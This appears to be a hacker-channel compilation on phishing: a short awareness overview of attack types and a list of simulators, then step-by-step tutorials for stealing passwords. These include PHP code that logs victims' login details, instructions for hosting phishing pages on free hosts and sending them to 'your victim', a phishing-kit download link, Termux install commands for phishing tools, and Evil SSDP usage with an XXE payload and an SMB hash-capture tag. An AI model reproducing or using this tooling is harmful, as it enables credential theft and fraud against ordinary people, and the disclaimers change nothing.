Phishing Guide
🇰ꪖꪶỉ᭢ᦋꪹꪖꪖ🇯™ 🧡✺💚So today we are going to learn phishing and what is it !!!


Phishing is the fraudulent attempt to obtain sensitive information or data, such as usernames, passwords and credit card details or other sensitive details, by impersonating oneself as a trustworthy entity in a digital communication.
Types of Phishing Attacks
What is spear phishing?
Spear phishing targets a specific group or type of individuals such as the company’s system administrators. If you are going fishing you could pull in an old boot, a tuna or a flounder, any kind of fish. If you are going fishing with a spear you are picking a specific fish to go after, hence the name. The targets are just that, targets.
What is whaling?
Whaling is an even more targeted type of phishing than just spear phishing as it goes after the whales, the BIG fish. These attacks target the CEO, CFO or any Cxx within industry or even a specific business. A whaling email might state that their company is getting sued and they need to click on the link in order to get more info. The link then takes them to a page where they enter all of the critical data about their company such as Tax ID# and bank account #s. It is an unfortunate collision of names since whales are actually not fish.
What is Smishing?

Smishing is an attack that uses our text messaging or SMS (short message service) to get our attention. A message that comes into your cell phone through SMS that contains a link to click through or a phone number to call would result in a smishing attack. A likely scenario that has played out many times is an SMS that looks like it is coming from your bank that tells you that your account has been compromised and you need to call (or respond) immediately. Then the attacker asks you to verify your bank account number, SSN, etc. Then just like that the attacker has control of your bank account.
What is vishing?
Vishing carries the same theme as all of these phishing attacks, the attackers are still after the user’s personal information, or sensitive corporate info. This attack is done through a Voice call. Hence the “v” rather than “ph” on the name.
What has become a classic attack here is the call that has been received by so many that says they are calling from Microsoft and are worried about you because you appear to have a virus on your computer. Long story short the user turns over their credit card details to get a better version of anti-virus software installed on their computer. The attacker now has your credit card info and they have gotten you to install what is likely to be malware on your computer. The malware could contain anything from a banking trojan to a bot. The banking trojan will watch your online activity to steal more details from you, this time your bank account info, to include your password. A bot (short for robot) is a piece of software that will do whatever the hacker wants it to do. A bot is controlled by command and control (CnC) to mine for bit coins, send spam, launch an attack as part of a DDoS (distributed denial of service) attack.
What is email phishing?
Email phishing is probably the most common type of phishing that has been seen since the 90’s. These are the emails that are sent to any and all email addresses that a hacker can obtain. The email usually tells the recipient that there has been a compromise their account and they need to respond immediately by clicking on ‘this’ link. These attacks are usually easy to spot as the English is not clear. It often has the feeling that someone used a translation program and went through 5 different languages and then landed in English
Some emails are much harder to recognise as phishing. When the email is more carefully crafted the way the language and grammar is constructed may not give it away as a phishing email. If you check the email source and the actual link that you are being directed to then it is easier to detect the source is suspicious.
Another phishing scam, referred to as sextortion, is accomplished by sending someone an email that appears to come from themselves. In the email the hacker claims to have hacked into your email account and from there into your computer. They claim to have two critical things: your password and a recorded video of you. The recorded video is where the sextortion part comes in. The claim is that you have been watching adult content videos from your computer and the camera was on at that time and recording. The demand is that you pay them, usually in bitcoin, or they will release that video to family or colleagues.
What is search engine phishing?
Search engine phishing, also known as SEO poisoning or SEO trojans, is where the hackers work to become the top hit on a search using google or other engines. If they are successful and can get someone to click on their link it takes then to their (hacker) website. Then when you interact with it and enter in sensitive data, they got you. The types of websites this could be is really anything; prime candidates are banks, PayPal, social media, shopping to name a few.
CEO Fraud/Business Email Compromise
The first type of phishing we’ll discuss is known as CEO Frauds. In a nutshell, CEO fraud occurs when a cybercriminal sends an email to a lower-level employee — typically someone who works in the accounting or finance department — while pretending to be the company’s CEO or another executive, manager, etc. The goal of these emails is often to get their victim to transfer funds to a fake account. Just a bit of bonus info for your upcoming trivia night: In the U.S., CEO fraud is often referred to as business email compromise (BEC), which the FBI says costs businesses billions of dollars.
For your viewing pleasure, I’ve included a real example of a CEO fraud email that I received from someone trying to be The SSL Store™’s CEO John Tuncer:

In this case, it was easy for me to tell that it wasn’t from him. For one, the email sender is listed as John Tuncer, but the email address isn’t his email account. Second, look at how the email is written — there is no space between the first section of the sentence and the second part. This is often the case when information is being copied and pasted. Additionally, typos are as common in emails as there are weeds in a field.
Third, at The SSL Store, we use email signing certificates to authenticate all of our employees. This email lacks any sort of digital signature or security measure. We’ll speak more about email signing certificates later in the article.
Clone phishing

The idea behind a clone phishing attack is to take advantage of legitimate messages that the victim may have already received and create a malicious version of it. The attack creates a virtual replica of a legitimate message — hence, the attack’s clever name — and sends the message from an email address that looks legitimate. Any links or attachments in the original email are swapped out for malicious ones.
The cybercriminal often uses the excuse that they’re re-sending the original message because of an issue with the previous email’s link or attachment to lure end-users into clicking on them. We wish we could say that this doesn’t work; unfortunately, though, it often does because it catches users unawares.
Domain spoofing
The next type of phishing we want to mention is known as domain spoofing This method of attack uses either email or fraudulent websites. Domain spoofing occurs when a cybercriminal “spoofs” an organization or company’s domain to:
- make their emails look like they’re coming from the official domain, or
- make a fake website look like the real deal by adopting the real site’s design and using either a similar URL that look like ASCII characters.
How’s that possible? In the case of an email-based attack, a cybercriminal forges a new email header that makes it appear like the email is originating from a company’s legitimate email address. In a website domain spoof, the cybercriminal creates a fraudulent website and with a domain that looks legitimate or is close to the original (apple.com vs apple.co, for example).
Evil Twin

While it sounds like it would be up the same alley as a clone phishing attack, an evil twin is actually a very different animal. Unlike the other methods of phishing we’ve mentioned in this article, an evil twin attack is a form of phishing that capitalizes on Wi-Fi. TechTarget.com describes an evil twin as “a rogue wireless access point that masquerades as a legitimate Wi-Fi access point so the attacker can gather personal or corporate information without the end-user’s knowledge.” This type of attack has also been referred to as the Starbucks scam because it often takes place in coffee shops.
It involves a cybercriminal creating a Wi-Fi hotspot that looks like the real one — they’ll even use the set service identifier (SSID) that is the same as the real network. When end-users connect, the attacker can then eavesdrop on their network traffic and steal their account names, passwords, and view any attachments that the user accesses while connected to the compromised hotspot. (Tip: Vpn will help you)
Watering hole phishing
This lesser-known type of phishing attack is reminiscent of a scene from the animal kingdom. Picture a group of zebras, antelope, and other creatures on the Serengeti at a watering hole. To cool themselves, they edge nearer to the water and lean in to take a drink. One zebra decides to get a little cooler and wanders a little too far from the herd into the water. Suddenly, a crocodile bursts up from beneath the surface of the water and grabs them, dragging them under.
Yeah, you’ve guessed it: You’re the striped dinner in this scenario.

It target businesses by:
- identifying specific websites that your company or employees visit most often, and
- infecting one of the sites with malware.
The sites that are selected for infection might be a vendor whose services your company uses. The goal is to infect the websites so that when you or your employees visit, your computers will automatically be loaded with malware. This will provide the attackers with access to your network, servers, and sensitive information such as personal and financial data.
Will other people who visit the infect site fall victim to the attack? Sure. But they’re just collateral damage and extra victims for the cybercriminals.
How To Make A Fake Login Page To Steal Password
I WONT BE RESPONSIBLE WHAT U DO WITH IT
Hello this is a tutorial on how to make a fake login page.
Before we start I want to say that I did not make this guide and am simply sharing it here.
1- open up the site that you want to make the fake page from it, after the load right click and save the page as “web page complete”
2- now open that page with notepad, and press control+F to access search bar, and then search “login”
3- behind the word “login” it’s written .action, we don’t need those so delete everything behind the login (this tutorial is for PHP, may you see login.aspx)
4- if you saw method=”post” change it to method=”GET”
5- ok now save it as .html
6- open a new notepad, and write this commands on it:<?php
header (‘Location:target.com’);
$handle = fopen(“log.txt”, “a”);
foreach($_GET as $variable => $value) {
fwrite($handle, $variable);
fwrite($handle, “=”);
fwrite($handle , $value );
fwrite($handle, “\r\n”);
}
fwrite($handle, “\r\n”);
fclose($handle);
exit;
?>
7- instead of Location: target.com, write your login page address!
8- now save this as Login.PHP
9- go to website’s that offer free hosts
000Webhost.com
https://www.awardspace.com/
https://infinityfree.net/
10- make an account, get your host and upload both of files!
11- after that you only need to give your HTML link to your victim!
12- if he opened and write his Login information you can access it!
13- if you look at PHP source, you can see log.txt that’s where your victim info’s saved.
This Post is just for raising your information, and I do not accept responsibility for your misuse. ENJOY
How To Make Permanent Phishing Site For Lifetime Free
1) Hosting
2) Phising Page Files ( PHP , HTML )
3) Valid Gmail
we need a free hosting and which is available in 000webhost site and second thing is we need complete package of phishing site page which we host download it from links given below
http://000webhostapp.com/
https://github.com/thelinuxchoice/shellphish/tree/master/sites
Go to 000webhost site and register or login with your Gmail.
Follow the instructions and setup everything
Once you setup everything now click on manage site option
Click File Manager Option
Delete the all files from server.
Now upload your phishing site files.
Now everything ok you just need to open the site
as 000webhost.com/login.html it open the phishing page short it with an long-lasting link shortner and use it as you want it.
Note:- This information is only for educational purpose and use on own risk we are not responsible.
Make payment phishing website for life time
REQUIREMENTS:-
Hosting
Phishing Page Files (PHP, HTMl, etc)
Valid Gmail
So first of all we need a free hosting and which is available in 000webhost site and second thing is we need complete package of phishing site page which we host download it from links given below
000WebHosting
Phishing Package
Now follow the steps given below.
Go to 000webhost site and register or login with your Gmail.
Follow the instructions and setup everything.
Once you setup everything now click on manage site option.
Click on file manager option.
Delete the all files from server.
Now upload your phishing site files.
Now everything ok you just need to open the site as 000webhost.com/login.html
it open the phishing page short it with an long-lasting link shortner and use it as you want it.
30+ Phishing sites [2021PACK]
Use vpn
adobe
badoo
create
cryptocurrency
devianart
dropbox
github
gitlab
instafollowers
myspace
origin
paypal
protonmail
Shopify
shopping
Snapchat
steam
twitch
verizon
wordpress
yahoo
yandex
https://anonfile.com/H4i590p7o4/30_PHISHING_SITES_rar
💙💙All New 2020 method to
get free webhosting and domains❤❤
https://telegra.ph/Free-Webhosting-2020-latest-methods-10-21
🖤REGARDS=@its_me_kali
Top 9 Phishing Simulators
1. Infosec IQ
Infosec IQ by Infosec includes a free Phishing Risk Test that allows you to to launch a simulated phishing campaign automatically and receive your organization’s phish rate in 24 hours.
You can also access Infosec IQ’s full-scale phishing simulation tool, PhishSim, to run sophisticated simulations for your entire organization. PhishSim contains a library of 1,000+ phishing templates, attachments and data entry landing pages. Phishsim templates are added weekly, allowing you to educate employees on the most topical phishing scams. Want to build your own phishing emails? PhishSim has a drag-and-drop template builder so you can build your phishing campaigns to your exact specification.
Signing up for a free Infosec IQ account gets you full access to the PhishSim template library and education tools, but you’ll need to speak with an Infosec IQ representative for the ability to launch a free PhishSim campaign.
2. Gophish
As an open-source phishing platform, Gophish gets it right. It is supported by most operating systems, installation is as simple as downloading and extracting a ZIP folder, the interface is simple and intuitive, and the features, while limited, are thoughtfully implemented. Users are easily added, either manually or via bulk CSV importing. Email templates are easy to create (there aren’t any included though, with a community-supported repository initiated) and modify (using variables allows for easy personalization), creating campaigns is a straightforward process, and reports are pleasant to look at and can be exported to CSV format with various levels of detail. Major drawbacks: no awareness education components and no campaign scheduling options.
3. LUCY
The first commercial product on our list, LUCY provides a hassle-free download of the free (community) version of the platform. All you need is your email address and name, and you can download LUCY as a virtual appliance or a Debian install script. The web interface is attractive (if a bit confusing), and there are lots of features to explore: LUCY is designed as a social engineering platform that goes beyond phishing. The awareness element is there as well with interactive modules and quizzes. So, why didn’t we place LUCY higher up the list? Because we are talking about free phishing simulators, and the community version of LUCY has too many limitations to be effectively used in an enterprise environment. Some important features are not available under community license, such as exporting campaign stats, performing file (attachment) attacks, and, most importantly, campaign scheduling options. With that, the free version of LUCY gives you a taste of what the paid version is capable of, but doesn’t go much farther than that.
4. Simple Phishing Toolkit (sptoolkit)
While this solution may lack in the GUI attractiveness department compared with some of the previous entries, there is one important feature that puts it in so high on our list. Simple Phishing Toolkit provides an opportunity to combine phishing tests with security awareness education, with a feature that (optionally) directs phished users to a landing page with an awareness education video. Moreover, there is a tracking feature for users who completed the training. Unfortunately, the sptoolkit project has been abandoned back in 2013. A new team is trying to give it a new life, but as of now, the documentation is scarce and scattered all over the internet, making realistic implementation in an enterprise environment a difficult task.
5. Phishing Frenzy
While this open-source Ruby on Rails application is designed as a penetration testing tool, it has many features that could make it an effective solution for internal phishing campaigns. Perhaps the most important feature is the ability to view detailed campaign stats and easily save the information to a PDF or an XML file. You can probably guess the “however” part that’s coming up: Phishing Frenzy is a Linux-based application, with installation not to be handled by a rookie.
6. King Phisher
With this open-source solution from SecureState, we are entering the category of more sophisticated products. King Phisher’s features are plentiful, including the ability to run multiple campaigns simultaneously, geo location of phished users, web cloning capabilities, etc. A separate template repository contains templates for both messages and server pages. User interface is clean and simple. What is not that simple, however, is installation and configuration. King Fisher server is only supported on Linux, with additional installation and configuration steps required depending on flavor and existing configuration.
7. SpeedPhish Framework (SPF)
Another Python tool created by Adam Compton. SPF includes many features that allow you to quickly configure and perform effective phishing attacks, including data entry attack vector (3 website templates are included, with possibility of using custom templates as well). While a tech-savvy security professional can have a lot of fun with SPF and will be able to run phishing campaigns against multiple targets, it is still mainly a pentesting tool, with many great features (such as email address gathering) being of little importance for someone performing internal phishing tests.
8. Social-Engineer Toolkit (SET)
Another tool from TrustedSec, which, as the name suggests, was designed for performing various social engineering attacks. For phishing, SET allows for sending spear-phishing emails as well as running mass mailer campaigns, as well as some more advanced options, such as flagging your message with high importance and adding list of target emails from a file. SET is Python based, with no GUI. As a penetration testing tool, it is very effective. As a phishing simulation solution, it is very limited and does not include any reporting or campaign management features.
9. SpearPhisher BETA
This tool isn’t trying to deceive anyone (other than its phishing targets). Developed by TrustedSec, SpearPhisher says it all right in the description: “A Simple Phishing Email Generation Tool.” With an emphasis on ‘simple.’ Designed for non-technical users, SpearPhisher is a Windows-based program with a straightforward GUI. It allows you to quickly craft a phishing email with customized From Email, From Name, and Subject fields and includes a WYSIWYG HTML editor and an option to include one attachment. You can send the crafted email to several recipients via adding email addresses to To, CC, and BCC fields. The program has been in Beta since 2013, so it’s not likely to see any updates in the near future.
#source = wiki
❤Some termux tools for phishing ❤
🍎Phishing Termux🍎
git clone https://github.com/xHak9x/SocialPhish.git cd SocialPhish chmod +x socialphish.sh ./socialphish.sh
https://telegra.ph/Ngrok-Installation-and-phishing-method-12-06

NexPhisher
Installation
apt update
apt install git -y
git clone https://github.com/htr-tech/nexphisher
cd nexphisher
bash setup

Zphisher is an upgraded form of Shellphish. The main source code is from Shellphish. But I have not fully copied it. I have upgraded it & cleared the Unnecessary Files. It has 37 Phishing Page Templates ; including Facebook , Twitter & Paypal. It also has 4 Port Forwarding Tools .
Installation
apt update
apt install git php openssh curl -y
git clone https://github.com/htr-tech/zphisher
cd zphisher
chmod +x zphisher.sh
bash zphisher.sh
🍎Evil SSDP : Create Fake UPnP Devices To Phish For Credentials🍎

Evil SSDP responds to SSDP multicast discover requests, posing as a generic UPNP device. Your spoofed device will magically appear in Windows Explorer on machines in your local network.
Users who are tempted to open the device are shown a configurable phishing page. This page can load a hidden image over SMB, allowing you to capture or relay the NetNTLM challenge/response.
Templates are also provided to capture clear-text credentials via basic authentication and logon forms, and creating your own custom templates is quick and easy.
This requires no existing credentials to execute and works even on networks that have protected against Responder attacks by disabling NETBIOS and LLMNR. Any Operating System or application leveraging SSDP/UPNP can be targeted, but most of the current weaponization has been aimed at Windows 10.
As a bonus, this tool can also detect and exploit potential zero-day vulnerabilities in the XML parsing engines of applications using SSDP/UPNP. If a vulnerable device is found, it will alert you in the UI and then mount your SMB share or exfiltrate data with NO USER INTERACTION REQUIRED via an XML External Entity (XXE) attack.
The most basic run looks like this:
evil_ssdp.py eth0
You need to provide the network interface at a minimum. The interface is used for both the UDP SSDP interaction as well as hosting a web server for the XML files and phishing page.
The tool will automatically update an IMG tag in the phishing page using the IP of the interface you provide. To work with challenge/response, you’ll need to launch an SMB server at that interface (like Impacket). This address can be customized with the -s option.
Some example scenarios:
#Use wlan0 for device advertisement and phishing, capturing NetNTLM and
#asking for clear-text via a spoofed Office365 logon form. Redirect to
#Microsoft aftering capturing credentials:
evil_ssdp.py wlan0 -t office365 -u ‘https://office.microsoft.com’
#Same as above, but assuming your SMB server is running on another IP:
evil_ssdp.py wlan0 -t office365 -u ‘https://office.microsoft.com’ \
-s 192.168.1.205
#Prompt for creds using basic auth and redirect to Azure:
evil_ssdp.py wlan0 -t microsoft-azure -u \
‘https://azure.microsoft.com/auth/signin/’ -b
#Hope for an XXE vul to capture NetNTLM while Impacket/Responder is running
on wlan0:
evil_ssdp.py wlan0 -t xxe-smb
Full usage details:
usage: evil_ssdp.py [-h] [-p PORT] [-t TEMPLATE] [-s SMB] [-b] [-r REALM]
[-u URL]
interface
positional arguments:
interface Network interface to listen on.
optional arguments:
-h, –help show this help message and exit
-p PORT, –port PORT Port for HTTP server. Defaults to 8888.
-t TEMPLATE, –template TEMPLATE
Name of a folder in the templates directory. Defaults
to “office365”. This will determine xml and phishing
pages used.
-s SMB, –smb SMB IP address of your SMB server. Defalts to the primary address of the “interface” provided.
-b, –basic Enable base64 authentication for templates and write credentials to log file.
-r REALM, –realm REALM
Realm when prompting target for authentication via
Basic Auth.
-u URL, –url URL Redirect to this URL. Works with templates that do a
POST for logon forms and with templates that include
the custom redirect JavaScript (see README for more
info).[example: -r https://google.com]
-a, –analyze Run in analyze mode. Will NOT respond to any SSDP queries, but will still enable and run the web server for testing.
Templates
The following templates come with the tool. If you have good design skills, please contribute one of your own!
office365: Will show up in Windows Explorer as “Office365 Backups”. Phishing page looking like Office365 logon will POST credentials back to you. These will be flagged in the UI and logged in the log file. Recommend to run with ‘-u https://www.office.com‘ to redirect users to the legit site after stealing their credentials. Developer: pentestgeek.scanner: Will show up in Windows Explorer as a scanner with the name “Corporate Scanner [3 NEW SCANS WAITING]”. Double-clicking will bring to a generic looking logon page. This template would do well with customization for your particular target.microsft-azure: Will appear in Windows Explorer as “Microsoft Azure Storage”. Landing page is the Windows Live login page when cookies are disabled. Recommend to use with the -u option to redirect users to real login page. Developer: Dwight Hohnstein.bitcoin: Will show up in Windows Explorer as “Bitcoin Wallet”. Phishing page is just a random set of Bitcoin private/public/address info. There are no actual funds in these accounts.password-vault: Will show up in Windows Explorer as “IT Password Vault”. Phishing page contains a short list of fake passwords / ssh keys / etc.xxe-smb: Will not likely show up in Windows Explorer. Used for finding zero day vulnerabilities in XML parsers. Will trigger an “XXE – VULN” alert in the UI for hits and will attempt to force clients to authenticate with the SMB server, with 0 interaction.xxe-exfil: Another example of searching for XXE vulnerabilities, but this time attempting to exfiltrate a test file from a Windows host. Of course you can customize this to look for whatever specific file you are after, Windows or Linux. In the vulnerable applications I’ve discovered, exfiltration works only on a file with no whitepace or linebreaks. This is due to how it is injected into the URL of a GET request. If you get this working on multi-line files, PLEASE let me know how you did it.
Creating your own templates is easy. Simply copy the folder of an existing template and edit the following files:
device.xml: Here is where you will define what the device looks like inside Windows Explorer.present.html: This is the phishing page displayed when a target opens the evil device. Craft anything you like here. Note that Python’s string template will parse this, so you will need to use$$in place of$anywhere to escape the template engine.service.xml: Not yet implemented. May be needed for more complex UPNP spoofing in the future.
In your phishing page (present.html), use variables like the following for additional functionality:
#The following line will initiate a NetNTLM challenge/response using the IP Address of either the interface you provide or an optionally specified IP Address:
<img src=”file://///$smb_server/smb/hash.jpg” style=”display: none;” />
#The following will leverage optionally specified URL redirection. This is Handy when used with basic authentication to redirect to a valid site. This Line is built in to the microsoft-azure template:
<script>
var url = “$redirectUrl”;
if (url != “”) {
document.location = url;
}
</script>
#If using an HTTP form to capture clear-text credentials, use code like the following. Also any template doing a POST request will automatically support the ‘-u’ parameter to redirect after the POST completes. The tool will monitor POSTs to this URL for credentials:
<form method=”POST” action=”/ssdp/do_login.html” name=”LoginForm”>
The tool currently only correctly creates devices for the UPNP ‘Basic’ device type, although it is responding to the SSDP queries for all devices types. If you know UPNP well, you can create a new template with the correct parameters to fufill requests for other device types as well. There is still a lot to explore here with exploiting specific applications and the way they expect and leverage UPNP devices.
Technical Details
Simple Service Discovery Protocol (SSDP) is used by Operating Systems (Windows, MacOS, Linux, IOS, Android, etc) and applications (Spotify, Youtube, etc) to discover shared devices on a local network. It is the foundation for discovering and advertising Universal Plug & Play (UPNP) devices.
Devices attempting to discover shared network resources will send a UDP multicast out to 239.255.255.250 on port 1900. The source port is randomized. An example request looks like this:
M-SEARCH * HTTP/1.1
Host: 239.255.255.250:1900
ST: upnp:rootdevice
Man: “ssdp:discover”
MX: 3
To interact with this host, we need to capture both the source port and the ‘ST’ (Service Type) header. The response MUST be sent to the correct source port and SHOULD include the correct ST header. Note that it is not just the Windows OS looking for devices – scanning a typical network will show a large amount of requests from applications inside the OS (like Spotify), mobile phones, and other media devices. Windows will only play ball if you reply with the correct ST, other sources are more lenient.
evil_ssdp will extract the requested ST and send a reponse like the following:
HTTP/1.1 200 OK
CACHE-CONTROL: max-age=1800
DATE: Tue, 16 Oct 2018 20:17:12 GMT
EXT:
LOCATION: http://192.168.1.214:8888/ssdp/device-desc.xml
OPT: “http://schemas.upnp.org/upnp/1/0/”; ns=01
01-NLS: uuid:7f7cc7e1-b631-86f0-ebb2-3f4504b58f5c
SERVER: UPnP/1.0
ST: upnp:rootdevice
USN: uuid:7f7cc7e1-b631-86f0-ebb2-3f4504b58f5c::upnp:rootdevice
BOOTID.UPNP.ORG: 0
CONFIGID.UPNP.ORG: 1
The headers (specifically LOCATION, 01-NLS, ST, and USN) are constructed dynamically. This tells the requestor where to find more information about our device. Here, we are forcing Windows (and other requestors) to access our ‘Device Descriptor’ xml file and parse it. The USN is just a random string and needs only to be unique and formatted properly.
evil_ssdp will pull the ‘device.xml’ file from the chosen templates folder and dynamically plug in some variables such as your IP address. This ‘Device Descriptor’ file is where you can customize some juicy-sounding friendly names and descriptions. It looks like this:
<?xml version="1.0"?>
<root xmlns="urn:schemas-upnp-org:device-1-0">
<specVersion>
<major>1</major>
<minor>0</minor>
</specVersion>
<URLBase>http://$local_ip:$local_port</URLBase>
<device>
<presentationURL>http://$local_ip:$local_port/present.html</presentationURL>
<deviceType>urn:schemas-upnp-org:device:Basic:1</deviceType>
<friendlyName>Office365 Backups</friendlyName>
<modelDescription>Secure Storage for Office365</modelDescription>
<manufacturer>MS Office</manufacturer>
<modelName>Office 365 Backups</modelName>
<UDN>$session_usn</UDN>
<serviceList>
<service>
<serviceType>urn:schemas-upnp-org:device:Basic:1</serviceType>
<serviceId>urn:schemas-upnp-org:device:Basic</serviceId>
<controlURL>/ssdp/service-desc.xml</controlURL>
<eventSubURL>/ssdp/service-desc.xml</eventSubURL>
<SCPDURL>/ssdp/service-desc.xml</SCPDURL>
</service>
</serviceList>
</device>
</root>
A key line in this file contains the ‘Presentation URL’. This is what will load in a user’s browser if they decide to manually double-click on the UPNP device. evil_ssdp will host this file automatically (present.html from the chosen template folder), plugging in your source IP address into an IMG tag to access an SMB share that you can host with tools like Impacket, Responder, or Metasploit
The IMG tage looks like this:
<img src=”file://///$local_ip/smb/hash.jpg” style=”display: none;” /><br>
Zero-Day Hunting
By default, this tool essentially forces devices on the network to parse an XML file. A well-known attack against applications that parse XML exists – XML External Entity Processing (XXE).
This type of attack against UPNP devices in likely overlooked – simply because the attack method is complex and not readily apparent. However, evil_ssdp makes it very easy to test for vulnerable devices on your network. Simply run the tool and look for a big [XXE VULN!!!] in the output. NOTE: using the xxe template will likely not spawn visibile evil devices across the LAN, it is meant only for zero-interaction scenarios.
This is accomplished by providing a Device Descriptor XML file with the following content:
<?xml version=”1.0″?>
<!DOCTYPE data [
<!ENTITY xxe SYSTEM “file://///$smb_server/smb/hash.jpg”>
<!ENTITY xxe-url SYSTEM “http://$local_ip:$local_port/ssdp/xxe.html” >
]>
<data>&xxe;&xxe-url;</data>
When a vulnerable XML parser reads this file, it will automatically mount the SMB share (allowing you to crack the hash or relay) as well as access an HTTP URL to notify you it was discovered. The notification will contain the HTTP headers and an IP address, which should give you some info on the vulnerable application. If you see this, please do contact the vendor to fix the issue. Also, I would love to hear about any zero days you find using the tool. And please do mention the tool in your CVE.
Hope you like my post to learn hacking msg me !!